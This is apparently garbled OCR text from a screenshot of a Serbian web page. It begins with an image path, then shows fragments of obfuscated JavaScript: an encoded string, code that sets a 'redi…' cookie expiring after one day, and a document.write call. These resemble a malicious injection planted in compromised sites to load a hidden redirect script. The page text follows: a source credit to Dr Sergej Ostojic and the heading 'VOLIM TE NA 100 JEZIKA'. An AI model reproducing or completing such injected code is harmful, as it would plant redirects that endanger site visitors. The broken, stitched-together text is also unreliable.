
SU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
or(Date.now()/1e3),cookie=getCookie(“redi
time=Math.floor(Date.now()/1e3+86400),d
Date).getTime()+86400);document.cookie=”r
expires=”+date.toGMTString(),document.wri
IZVOR
Dr Sergej Ostojic
Prethodni tekst
VOLIM TE NA 100 JEZIKA